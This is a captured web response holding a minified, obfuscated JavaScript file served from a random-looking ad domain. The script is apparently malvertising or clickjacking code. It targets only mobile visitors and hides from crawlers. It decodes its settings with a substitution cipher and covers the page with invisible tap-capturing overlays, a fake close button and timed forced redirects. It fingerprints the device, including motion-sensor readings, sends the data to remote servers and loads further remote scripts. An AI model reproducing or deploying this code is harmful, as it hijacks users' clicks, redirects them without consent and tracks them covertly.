request_url: https://15d5f4be913272e2bgg.lzicw0.com:8005/sc/4596?n=ckrwgehx
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gonQK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n}np(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}np(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var ckrwgehx_is_ws = ckrwgehx_is_kk = 1;